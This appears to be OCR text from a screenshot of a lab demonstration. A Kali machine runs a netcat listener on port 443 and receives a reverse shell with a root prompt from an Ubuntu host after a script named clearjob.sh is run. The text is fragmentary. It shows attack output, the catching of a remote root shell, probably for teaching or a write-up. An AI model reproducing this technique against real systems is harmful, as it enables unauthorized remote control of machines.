 root@ubuntu: /home/user
root@ubuntu: /home/user 80x24
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.242.142] from (UNKNOWN) [192.168.242.128] 46197
root@ubuntu:/home/user#
Terminal - root@kali: ~
elp
Terminal - root@ubuntu: /home/user
File Edit View Terminal Tabs Help
root@ubuntu:/home/user# ./clearjob.sh